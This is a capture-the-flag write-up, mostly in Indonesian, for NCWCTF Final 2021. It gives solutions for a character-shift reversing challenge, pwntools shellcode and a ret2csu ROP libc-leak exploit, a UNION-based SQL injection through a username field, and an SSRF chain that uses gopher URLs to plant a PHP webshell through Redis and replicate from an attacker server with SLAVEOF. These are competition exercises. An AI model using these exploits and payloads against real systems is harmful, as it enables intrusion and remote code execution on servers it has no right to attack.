NCWCTF Final 2021
Super Secure App (Reversing)
base64 decode & profit
x16 (Reversing)

Setelah dianalisis file binary yang diberikan, terdapat susunan huruf yang dicurigai sebagai flag. Bagian @P@@ mirip dengan susunan huruf pada flag CSCC yang di*-shift* sebanyak 3x.

Setelah itu dicoba shift 3 ke semua karakter pada string @P@@QGxh2iipWW2qe\6pv@@@@`ffa~ dan didapat hasilnya CSCCTJ{k5llsZZ5tch_9syCcCcCcCciid.
Ternyata masih ada yang kurang tepat, namun setelah dianalisis lagi huruf G dan F pada bagian xxxxxG{ dan xxxxxF{ juga merupakan hasil shift 1. Alhasil kita coba aja string tadi dishift dengan 1 dan didapat hasilnya ?O??PFwg1hhoVV1p_d[5ou???_?_ee`}.
Nah, terakhir cocoklogi kedua hasil shift. Ambil yang paling makesense ✌️😄
**CSCCT**J**{k**5**lls**ZZ5**tch_**9**s**y**CcCcCcCc**iid
?O??P**F**wg**1**hho**VV1**p_d[**5**o**u**?_?_?_?___ee__`}

CSCCTF{k1llsVV1tch_5suCcCcCcCceed}Siskohl (Binary Exploitation)
from pwn import *
context.arch="x86_64"
p = remote("188.166.177.88", 13377)
payload = asm(shellcraft.openat(-1, "/home/siskohl/flag.txt"))
payload += asm(shellcraft.sendfile(1, 3, 0, 1000))
payload = payload.replace(b"\x0f\x05", b"\x48\xff\x0d\x01\x00\x00\x00\x0f\x06")
p.sendline(payload)
p.interactive()Ez Stack (Binary Exploitation)
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# This exploit template was generated via:
# $ pwn template chall
from pwn import *
# Set up pwntools for the correct architecture
exe = context.binary = ELF('chall', checksec=False)
def start(argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw)
else:
return process([exe.path] + argv, *a, **kw)
def call(rdi, rsi, rdx, func, exit):
return [
p64(0x401292), # csu_1
p64(0),
p64(1),
p64(rdi),
p64(rsi),
p64(rdx),
p64(func),
p64(0x401278), # csu_2
p64(0),
p64(1),
p64(0),
p64(0),
p64(0),
p64(0),
p64(exit),
p64(exit)
]

io = remote('188.166.177.88', 11101)
libc = ELF('libc1.so', checksec=False)
rop = ROP(exe.path, checksec=False)
GOT_WRITE = 0x403fd0
GOT_READ = 0x403fe0
MAIN = 0x401220
START = 0x404068
io.sendafter('yow: ', b'\x90' * 16)
io.sendafter('yaharo: ', p64(0x401203) + p64(START) + p64(0x401207))
payload = call(1, GOT_READ, 6, GOT_WRITE, MAIN)
for i, pay in enumerate(payload):
if i == 0:
START += 8
io.send(pay + p64(0x404198) + p64(0x401207))
else:
io.send(pay + p64(START) + p64(0x401207))
io.send(pay + p64(0x404198) + p64(0x401207))
START += 8
io.send(b'A' * 8 + p64(0x404060-0x8) + p64(0x40121e))
leak = u64(io.recv(6).ljust(8, b'\x00'))
log.info(f"read: {hex(leak)}")
libc.address = leak - libc.symbols['read']
log.info(f"libc: {hex(libc.address)}")
onegadget = libc.address + 0xcbd1a
io.sendlineafter('yow: ', b'\x90' * 5)
io.sendlineafter('yaharo: ', b'A' * 16 + p64(onegadget))
io.interactive()Toko Pudding (Web Exploitation)
import httpx
import random
URL = "http://188.166.177.88:65000/"
# payload = "loh' union select group_concat(table_name) from information_schema.tables where table_schema=database() -- -"
payload = "loh' union select * from flug -- -"
email = f"{random.random().__str__()[2:10]}@panitia.com"
password = "123456"
# register account
httpx.post(URL + 'register.php', data={
"email" : email,
"username" : payload,
"password" : password,
"confirm" : password
})
print(email)Go Poor or Go Home (Web Exploitation)

Didapati celah ssrf pada endpoint http://188.166.177.88:50001/getLogo?url=
Kemudian didapati juga beberapa domain ataupun IP {ex/internal} yang diblock, kemudian kami mencoba menggunakan alias name network untuk melakukan request ke internal service.

Didapati juga root path dari service Redis Monitor sama dengan volume yang di alokasikan untuk service Redis, jadi tinggal drop webshell di folder /var/log/dogeapps-log, kemudian akses webshellnya melalui service Redis Monitor.
## config set dir /var/log/dogeapps-log
http://188.166.177.88:50001/getLogo?url=gopher://google.com:80\@dogetracker-redis:6379/_config%20set%20dir%20%2Fvar%2Flog%2Fdogeapps-log%250d%250aquit%250d%250a
## config set dbfilename {filename}.php
http://188.166.177.88:50001/getLogo?url=gopher://google.com:80\@dogetracker-redis:6379/_config%20set%20dbfilename%20panitia.php%250d%250aquit%250d%250a
## set key value
http://188.166.177.88:50001/getLogo?url=gopher://google.com:80\@dogetracker-redis:6379/_set%20test%20'%3C%3Fphp%20phpinfo()%3B%20%3F%3E'%250d%250aquit%250d%250a
## save

http://188.166.177.88:50001/getLogo?url=gopher://google.com:80\@dogetracker-redis:6379/_save%250d%250a%0Aquit%250d%250aKami mendapati kendala request timeout saat melakukan save config tersebut, kemudian kita lakukan slaveof dengan tujuan mereplicate dari config redis vps attacker.
## slaveof {IP} {PORT}
http://188.166.177.88:50001/getLogo?url=gopher://google.com:80\@dogetracker-redis:6379/_SLAVEOF%20{IP}%20{PORT}%250d%250aquit%250d%250a